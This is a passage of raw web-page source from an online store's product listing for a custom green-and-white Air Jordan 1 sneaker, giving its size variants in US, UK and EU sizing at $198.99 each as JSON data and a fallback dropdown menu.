WOMEN'S \/ 11","public_title":"US \/ WOMEN'S \/ 11","options":["US","WOMEN'S","11"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804291801,"title":"US \/ WOMEN'S \/ 12","option1":"US","option2":"WOMEN'S","option3":"12","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 12","public_title":"US \/ WOMEN'S \/ 12","options":["US","WOMEN'S","12"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804324569,"title":"US \/ WOMEN'S \/ 11.5","option1":"US","option2":"WOMEN'S","option3":"11.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 11.5","public_title":"US \/ WOMEN'S \/ 11.5","options":["US","WOMEN'S","11.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804357337,"title":"US \/ WOMEN'S \/ 12.5","option1":"US","option2":"WOMEN'S","option3":"12.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 12.5","public_title":"US \/ WOMEN'S \/ 12.5","options":["US","WOMEN'S","12.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804390105,"title":"US \/ WOMEN'S \/ 13.5","option1":"US","option2":"WOMEN'S","option3":"13.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ WOMEN'S \/ 13.5","public_title":"US \/ WOMEN'S \/ 13.5","options":["US","WOMEN'S","13.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804422873,"title":"US \/ KID'S \/ 4Y","option1":"US","option2":"KID'S","option3":"4Y","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ KID'S \/ 4Y","public_title":"US \/ KID'S \/ 4Y","options":["US","KID'S","4Y"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804455641,"title":"US \/ KID'S \/ 4.5Y","option1":"US","option2":"KID'S","option3":"4.5Y","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ KID'S \/ 4.5Y","public_title":"US \/ KID'S \/ 4.5Y","options":["US","KID'S","4.5Y"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804488409,"title":"US \/ KID'S \/ 5Y","option1":"US","option2":"KID'S","option3":"5Y","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ KID'S \/ 5Y","public_title":"US \/ KID'S \/ 5Y","options":["US","KID'S","5Y"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804521177,"title":"US \/ KID'S \/ 5.5Y","option1":"US","option2":"KID'S","option3":"5.5Y","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ KID'S \/ 5.5Y","public_title":"US \/ KID'S \/ 5.5Y","options":["US","KID'S","5.5Y"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804553945,"title":"US \/ KID'S \/ 6Y","option1":"US","option2":"KID'S","option3":"6Y","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ KID'S \/ 6Y","public_title":"US \/ KID'S \/ 6Y","options":["US","KID'S","6Y"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804586713,"title":"US \/ KID'S \/ 6.5Y","option1":"US","option2":"KID'S","option3":"6.5Y","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ KID'S \/ 6.5Y","public_title":"US \/ KID'S \/ 6.5Y","options":["US","KID'S","6.5Y"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804619481,"title":"US \/ KID'S \/ 7Y","option1":"US","option2":"KID'S","option3":"7Y","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - US \/ KID'S \/ 7Y","public_title":"US \/ KID'S \/ 7Y","options":["US","KID'S","7Y"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804652249,"title":"UK \/ Unisex \/ 3","option1":"UK","option2":"Unisex","option3":"3","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 3","public_title":"UK \/ Unisex \/ 3","options":["UK","Unisex","3"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804685017,"title":"UK \/ Unisex \/ 3.5","option1":"UK","option2":"Unisex","option3":"3.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 3.5","public_title":"UK \/ Unisex \/ 3.5","options":["UK","Unisex","3.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804717785,"title":"UK \/ Unisex \/ 4","option1":"UK","option2":"Unisex","option3":"4","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 4","public_title":"UK \/ Unisex \/ 4","options":["UK","Unisex","4"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804750553,"title":"UK \/ Unisex \/ 4.5","option1":"UK","option2":"Unisex","option3":"4.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 4.5","public_title":"UK \/ Unisex \/ 4.5","options":["UK","Unisex","4.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804783321,"title":"UK \/ Unisex \/ 5","option1":"UK","option2":"Unisex","option3":"5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 5","public_title":"UK \/ Unisex \/ 5","options":["UK","Unisex","5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804816089,"title":"UK \/ Unisex \/ 5.5","option1":"UK","option2":"Unisex","option3":"5.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 5.5","public_title":"UK \/ Unisex \/ 5.5","options":["UK","Unisex","5.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804848857,"title":"UK \/ Unisex \/ 6","option1":"UK","option2":"Unisex","option3":"6","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 6","public_title":"UK \/ Unisex \/ 6","options":["UK","Unisex","6"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804881625,"title":"UK \/ Unisex \/ 6.5","option1":"UK","option2":"Unisex","option3":"6.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 6.5","public_title":"UK \/ Unisex \/ 6.5","options":["UK","Unisex","6.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804914393,"title":"UK \/ Unisex \/ 7","option1":"UK","option2":"Unisex","option3":"7","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 7","public_title":"UK \/ Unisex \/ 7","options":["UK","Unisex","7"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804947161,"title":"UK \/ Unisex \/ 7.5","option1":"UK","option2":"Unisex","option3":"7.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 7.5","public_title":"UK \/ Unisex \/ 7.5","options":["UK","Unisex","7.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750804979929,"title":"UK \/ Unisex \/ 8","option1":"UK","option2":"Unisex","option3":"8","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 8","public_title":"UK \/ Unisex \/ 8","options":["UK","Unisex","8"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805012697,"title":"UK \/ Unisex \/ 8.5","option1":"UK","option2":"Unisex","option3":"8.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 8.5","public_title":"UK \/ Unisex \/ 8.5","options":["UK","Unisex","8.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805045465,"title":"UK \/ Unisex \/ 9","option1":"UK","option2":"Unisex","option3":"9","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 9","public_title":"UK \/ Unisex \/ 9","options":["UK","Unisex","9"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805078233,"title":"UK \/ Unisex \/ 9.5","option1":"UK","option2":"Unisex","option3":"9.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 9.5","public_title":"UK \/ Unisex \/ 9.5","options":["UK","Unisex","9.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805111001,"title":"UK \/ Unisex \/ 10","option1":"UK","option2":"Unisex","option3":"10","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 10","public_title":"UK \/ Unisex \/ 10","options":["UK","Unisex","10"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805143769,"title":"UK \/ Unisex \/ 11","option1":"UK","option2":"Unisex","option3":"11","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 11","public_title":"UK \/ Unisex \/ 11","options":["UK","Unisex","11"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805176537,"title":"UK \/ Unisex \/ 12","option1":"UK","option2":"Unisex","option3":"12","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - UK \/ Unisex \/ 12","public_title":"UK \/ Unisex \/ 12","options":["UK","Unisex","12"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805209305,"title":"EU \/ Unisex \/ 35.5","option1":"EU","option2":"Unisex","option3":"35.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 35.5","public_title":"EU \/ Unisex \/ 35.5","options":["EU","Unisex","35.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805242073,"title":"EU \/ Unisex \/ 36","option1":"EU","option2":"Unisex","option3":"36","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 36","public_title":"EU \/ Unisex \/ 36","options":["EU","Unisex","36"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805274841,"title":"EU \/ Unisex \/ 36.5","option1":"EU","option2":"Unisex","option3":"36.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 36.5","public_title":"EU \/ Unisex \/ 36.5","options":["EU","Unisex","36.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805307609,"title":"EU \/ Unisex \/ 37.5","option1":"EU","option2":"Unisex","option3":"37.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 37.5","public_title":"EU \/ Unisex \/ 37.5","options":["EU","Unisex","37.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805340377,"title":"EU \/ Unisex \/ 38","option1":"EU","option2":"Unisex","option3":"38","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 38","public_title":"EU \/ Unisex \/ 38","options":["EU","Unisex","38"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805373145,"title":"EU \/ Unisex \/ 38.5","option1":"EU","option2":"Unisex","option3":"38.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 38.5","public_title":"EU \/ Unisex \/ 38.5","options":["EU","Unisex","38.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805405913,"title":"EU \/ Unisex \/ 39","option1":"EU","option2":"Unisex","option3":"39","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 39","public_title":"EU \/ Unisex \/ 39","options":["EU","Unisex","39"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805438681,"title":"EU \/ Unisex \/ 40","option1":"EU","option2":"Unisex","option3":"40","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 40","public_title":"EU \/ Unisex \/ 40","options":["EU","Unisex","40"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805471449,"title":"EU \/ Unisex \/ 40.5","option1":"EU","option2":"Unisex","option3":"40.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 40.5","public_title":"EU \/ Unisex \/ 40.5","options":["EU","Unisex","40.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805504217,"title":"EU \/ Unisex \/ 41","option1":"EU","option2":"Unisex","option3":"41","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 41","public_title":"EU \/ Unisex \/ 41","options":["EU","Unisex","41"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805536985,"title":"EU \/ Unisex \/ 42","option1":"EU","option2":"Unisex","option3":"42","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 42","public_title":"EU \/ Unisex \/ 42","options":["EU","Unisex","42"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805569753,"title":"EU \/ Unisex \/ 42.5","option1":"EU","option2":"Unisex","option3":"42.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 42.5","public_title":"EU \/ Unisex \/ 42.5","options":["EU","Unisex","42.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805602521,"title":"EU \/ Unisex \/ 43","option1":"EU","option2":"Unisex","option3":"43","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 43","public_title":"EU \/ Unisex \/ 43","options":["EU","Unisex","43"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805635289,"title":"EU \/ Unisex \/ 44","option1":"EU","option2":"Unisex","option3":"44","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 44","public_title":"EU \/ Unisex \/ 44","options":["EU","Unisex","44"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805668057,"title":"EU \/ Unisex \/ 44.5","option1":"EU","option2":"Unisex","option3":"44.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 44.5","public_title":"EU \/ Unisex \/ 44.5","options":["EU","Unisex","44.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805700825,"title":"EU \/ Unisex \/ 45","option1":"EU","option2":"Unisex","option3":"45","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 45","public_title":"EU \/ Unisex \/ 45","options":["EU","Unisex","45"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805733593,"title":"EU \/ Unisex \/ 46","option1":"EU","option2":"Unisex","option3":"46","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 46","public_title":"EU \/ Unisex \/ 46","options":["EU","Unisex","46"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750805766361,"title":"EU \/ Unisex \/ 47.5","option1":"EU","option2":"Unisex","option3":"47.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Green White Custom Air Jordan 1 - EU \/ Unisex \/ 47.5","public_title":"EU \/ Unisex \/ 47.5","options":["EU","Unisex","47.5"],"price":19899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"formatted": {"43750803243225":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803275993":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803308761":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803341529":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803374297":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803407065":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803439833":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803472601":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803505369":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803538137":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803570905":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803603673":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803636441":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803669209":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803701977":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803734745":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803767513":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803800281":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803833049":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803865817":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803898585":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803931353":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803964121":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750803996889":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804029657":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804062425":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804095193":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804127961":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804160729":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804193497":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804226265":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804259033":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804291801":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804324569":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804357337":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804390105":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804422873":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804455641":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804488409":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804521177":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804553945":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804586713":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804619481":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804652249":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804685017":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804717785":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804750553":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804783321":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804816089":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804848857":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804881625":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804914393":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804947161":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750804979929":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805012697":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805045465":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805078233":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805111001":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805143769":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805176537":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805209305":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805242073":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805274841":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805307609":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805340377":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805373145":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805405913":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805438681":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805471449":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805504217":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805536985":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805569753":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805602521":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805635289":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805668057":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805700825":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805733593":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
},"43750805766361":{"price":"\u003cspan class=money\u003e$198.99\u003c\/span\u003e"
}}}
      </script>
    </variant-picker>

    <noscript>
      <div class="product-info__select">
        <label class="label" for="variants-8110355644633-template--17086663753945__main">Product variants</label>
        <div class="select relative">
          <select class="select w-full" id="variants-8110355644633-template--17086663753945__main" name="id" form="product-form-template--17086663753945__main-8110355644633"><option value="43750803243225"
                      
                      >US / MEN'S / 3
                - $198.99
              </option><option value="43750803275993"
                      
                      >US / MEN'S / 3.5
                - $198.99
              </option><option value="43750803308761"
                      
                      >US / MEN'S / 4
                - $198.99
              </option><option value="43750803341529"
                      
                      >US / MEN'S / 4.5
                - $198.99
              </option><option value="43750803374297"
                      
                      >US / MEN'S / 5
                - $198.99
              </option><option value="43750803407065"
                      
                      >US / MEN'S / 5.5
                - $198.99
              </option><option value="43750803439833"
                      
                      >US / MEN'S / 6
                - $198.99
              </option><option value="43750803472601"
                      
                      >US / MEN'S / 6.5
                - $198.99
              </option><option value="43750803505369"
                      
                      >US / MEN'S / 7
                - $198.99
              </option><option value="43750803538137"
                      
                      >US / MEN'S / 7.5
                - $198.99
              </option><option value="43750803570905"
                      
                      >US / MEN'S / 8
                - $198.99
              </option><option value="43750803603673"
                      
                      >US / MEN'S / 8.5
                - $198.99
              </option><option value="43750803636441"
                      
                      >US / MEN'S / 9
                - $198.99
              </option><option value="43750803669209"
                      
                      >US / MEN'S / 9.5
                - $198.99
              </option><option value="43750803701977"
                      
                      >US / MEN'S / 10
                - $198.99
              </option><option value="43750803734745"
                      
                      >US / MEN'S / 10.5
                - $198.99
              </option><option value="43750803767513"
                      
                      >US / MEN'S / 11
                - $198.99
              </option><option value="43750803800281"
                      
                      >US / MEN'S / 12
                - $198.99
              </option><option value="43750803833049"
                      
                      >US / MEN'S / 13
                - $198.99
              </option><option value="43750803865817"
                      
                      >US / WOMEN'S / 5
                - $198.99
              </option><option value="43750803898585"
                      
                      >US / WOMEN'S / 5.5
                - $198.99
              </option><option value="43750803931353"
                      
                      >US / WOMEN'S / 6
                - $198.99
              </option><option value="43750803964121"
                      
                      >US / WOMEN'S / 6.5
                - $198.99
              </option><option value="43750803996889"
                      
                      >US / WOMEN'S / 7
